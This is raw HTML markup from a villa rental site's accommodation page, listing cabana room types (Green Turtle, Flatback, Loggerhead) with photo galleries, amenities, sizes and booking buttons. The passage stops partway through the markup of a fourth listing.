<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9354.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9354.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9354-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9354-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9482.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9482.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9482-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9482-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="403" height="302" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9378.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9378.jpg 403w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9378-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9378-400x300.jpg 400w" data-sizes="(max-width: 403px) 100vw, 403px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9491.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9491.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9491-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9491-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/green-turtle-3/">Green Turtle</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8dbba7b" data-id="8dbba7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de3d68 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="1de3d68" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1967 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-1 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>2 Queen beds (each 150 cm wide), bar fridge, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-refrigerator"><a href="https://villatortugas.com/accommodation-facility/refrigerator/">Refrigerator</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
2 Queens
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/green-turtle-3/#booking-form-1967" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-70774ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70774ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30227c8" data-id="30227c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29c9b3a ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="29c9b3a" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-694 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-2 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-2' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163e58de' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163e58de'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9360.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9360.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9360-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9360-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9361.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9361.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9361-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9361-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9371.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9371.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9371-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9371-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9362.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9362.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9362-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9362-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9486.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9486.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9486-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9486-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/flatback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_8435.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_8435.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_8435-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_8435-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/flatback/">Flatback</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3e8beec" data-id="3e8beec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-be7af14 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="be7af14" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-694 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-2 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>2 Queen beds (each 150 cm wide), bar fridge, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-refrigerator"><a href="https://villatortugas.com/accommodation-facility/refrigerator/">Refrigerator</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
2 Queens
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/flatback/#booking-form-694" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-280eac5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="280eac5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3f4e97" data-id="c3f4e97" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f541687 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="f541687" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1948 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-3 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-3' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163e7d49' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163e7d49'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9396.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9396.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9396-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9396-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9408.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9408.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9408-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9408-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="598" height="449" data-src="https://villatortugas.com/wp-content/uploads/2021/07/Cabana-19-bathroom-e1672021704578.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/Cabana-19-bathroom-e1672021704578.jpg 598w, https://villatortugas.com/wp-content/uploads/2021/07/Cabana-19-bathroom-e1672021704578-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/Cabana-19-bathroom-e1672021704578-400x300.jpg 400w" data-sizes="(max-width: 598px) 100vw, 598px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9484.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9484.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9484-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9484-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9494.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9494.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9494-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9494-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/loggerhead/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="403" height="302" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9419.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9419.jpg 403w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9419-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9419-400x300.jpg 400w" data-sizes="(max-width: 403px) 100vw, 403px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/loggerhead/">Loggerhead</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7f5fcfc" data-id="7f5fcfc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47553df ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="47553df" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1948 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-3 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>2 Queen (150 cm wide) beds, bar fridge, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
2 Queens
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/loggerhead/#booking-form-1948" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-65072c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65072c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d014076" data-id="d014076" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a4841a6 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="a4841a6" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1961 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-4 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-4' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163ea123' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 